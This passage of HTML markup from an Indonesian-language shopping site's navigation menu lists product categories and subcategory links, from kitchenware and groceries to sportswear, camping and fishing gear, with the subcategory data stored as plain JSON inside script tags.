Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-cermin-kamar-mandi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-dapur-makan/">
                      <span>Alat Dapur</span>
                  </a>
                          <script type="text" class="J_data_8_5">
                              [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.jsurgarts.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.jsurgarts.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.jsurgarts.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.jsurgarts.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.jsurgarts.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-dapur/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                  <a href="https://www.jsurgarts.com/beli-binatu-kebersihan/">
                      <span>Binatu &amp; Alat Kebersihan</span>
                  </a>
                          <script type="text" class="J_data_8_6">
                              [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.jsurgarts.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.jsurgarts.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.jsurgarts.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.jsurgarts.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.jsurgarts.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.jsurgarts.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.jsurgarts.com/tempat-sampah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                  <a href="https://www.jsurgarts.com/beli-perawatan-rumah/">
                      <span>Perkakas &amp; Perbaikan Rumah</span>
                  </a>
                          <script type="text" class="J_data_8_7">
                              [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.jsurgarts.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.jsurgarts.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.jsurgarts.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.jsurgarts.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.jsurgarts.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.jsurgarts.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.jsurgarts.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.jsurgarts.com/lampu-penerangan-tempat-kerja/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                  <a href="https://www.jsurgarts.com/Kebun &amp; Luar Ruangan/">
                      <span>Kebun &amp; Luar Ruangan</span>
                  </a>
                          <script type="text" class="J_data_8_8">
                              [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.jsurgarts.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.jsurgarts.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.jsurgarts.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.jsurgarts.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.jsurgarts.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.jsurgarts.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.jsurgarts.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.jsurgarts.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                  <a href="https://www.jsurgarts.com/beli-alat-tulis-kerajinan/">
                      <span>Alat Tulis &amp; Kerajinan</span>
                  </a>
                          <script type="text" class="J_data_8_9">
                              [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.jsurgarts.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.jsurgarts.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.jsurgarts.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.jsurgarts.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.jsurgarts.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.jsurgarts.com/beli-pensil-2/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                  <a href="https://www.jsurgarts.com/beli-media-musik-dan-buku/">
                      <span>Media, Musik &amp; Buku</span>
                  </a>
                          <script type="text" class="J_data_8_10">
                              [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.jsurgarts.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.jsurgarts.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.jsurgarts.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.jsurgarts.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.jsurgarts.com/film/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                  <a href="https://www.jsurgarts.com/beli-minuman/">
                      <span>Minuman</span>
                  </a>
                          <script type="text" class="J_data_9_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.jsurgarts.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.jsurgarts.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.jsurgarts.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.jsurgarts.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.jsurgarts.com/beli-sirup/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                  <a href="https://www.jsurgarts.com/shop-Bahan-Utama-Pelengkap-Masakan">
                      <span>Bahan &amp; Bumbu Masakan</span>
                  </a>
                          <script type="text" class="J_data_9_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.jsurgarts.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.jsurgarts.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.jsurgarts.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.jsurgarts.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.jsurgarts.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.jsurgarts.com/shop-Pasta/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                  <a href="https://www.jsurgarts.com/shop-Cokelat-Camilan-Permen/">
                      <span>Cokelat, Camilan &amp; Permen</span>
                  </a>
                          <script type="text" class="J_data_9_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.jsurgarts.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.jsurgarts.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.jsurgarts.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.jsurgarts.com/shop-Manisan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                  <a href="https://www.jsurgarts.com/beli-makanan-sarapan">
                      <span>Makanan Sarapan, Sereal &amp; Selai</span>
                  </a>
                          <script type="text" class="J_data_9_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.jsurgarts.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.jsurgarts.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.jsurgarts.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.jsurgarts.com/shop-bar/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                  <a href="https://www.jsurgarts.com/beli-makanan-minuman-hasil-segar">
                      <span>Buah &amp; Sayur</span>
                  </a>
                          <script type="text" class="J_data_9_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-sayuran-segar/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                  <a href="https://www.jsurgarts.com/shop-kebutuhan-rumah-tangga">
                      <span>Kebutuhan Rumah Tangga</span>
                  </a>
                          <script type="text" class="J_data_9_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-cucian/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                  <a href="https://www.jsurgarts.com/shop-makanan-hewan">
                      <span>Makanan Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.jsurgarts.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.jsurgarts.com/jual-makanan-anjing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                  <a href="https://www.jsurgarts.com/shop-aksesoris-hewan">
                      <span>Aksesoris Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.jsurgarts.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.jsurgarts.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.jsurgarts.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-latih-olahraga-anjing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                  <a href="https://www.jsurgarts.com/shop-kesehatan-hewan-peliharaan">
                      <span>Kesehatan Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.jsurgarts.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-kutu-anjing/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                  <a href="https://www.jsurgarts.com/baju-olahraga-pria/">
                      <span>Baju Olahraga Pria</span>
                  </a>
                          <script type="text" class="J_data_10_0">
                              [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.jsurgarts.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.jsurgarts.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.jsurgarts.com/gym-tote-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                  <a href="https://www.jsurgarts.com/pakaian-olahraga-wanita/">
                      <span>Baju Olahraga Wanita</span>
                  </a>
                          <script type="text" class="J_data_10_1">
                              [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.jsurgarts.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.jsurgarts.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.jsurgarts.com/gym-tote-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                  <a href="https://www.jsurgarts.com/sepatu-dan-pakaian-olahraga-pria/">
                      <span>Sepatu Olahraga Pria</span>
                  </a>
                          <script type="text" class="J_data_10_2">
                              [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-jalan-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                  <a href="https://www.jsurgarts.com/sepatu-dan-pakaian-olahraga-wanita/">
                      <span>Sepatu Olahraga Wanita</span>
                  </a>
                          <script type="text" class="J_data_10_3">
                              [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-jalan-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                  <a href="https://www.jsurgarts.com/camping-dan-hiking/">
                      <span>Camping dan Hiking</span>
                  </a>
                          <script type="text" class="J_data_10_4">
                              [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.jsurgarts.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.jsurgarts.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.jsurgarts.com/panjat-tebing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                  <a href="https://www.jsurgarts.com/jual-peralatan-memancing/">
                      <span>Peralatan Memancing</span>
                  </a>
                          <script type="text" class="J_data_10_5">
                              [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.jsurgarts.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.jsurgarts.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.jsurgarts.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.jsurgarts.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-memancing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                  <a href="https://www.jsurgarts.com/olahraga-sepeda/">
                      <span>Olahraga Sepeda</span>
                  </a>
                          <script type="text" class="J_data_10_6">
                              [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.jsurgarts.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.jsurgarts.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                  <a href="https://www.jsurgarts.com/olahraga-air/">
                      <span>Olahraga Air</span>
                  </a>
                          <script type="text" class="J_data_10_7">
                              [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.jsurgarts.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.jsurgarts.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.jsurgarts.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.jsurgarts.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.jsurgarts.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-olahraga-air/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                  <a href="https://www.jsurgarts.com/latihan-dan-fitness/">
                      <span>Gym, Yoga &amp; Fitness</span>
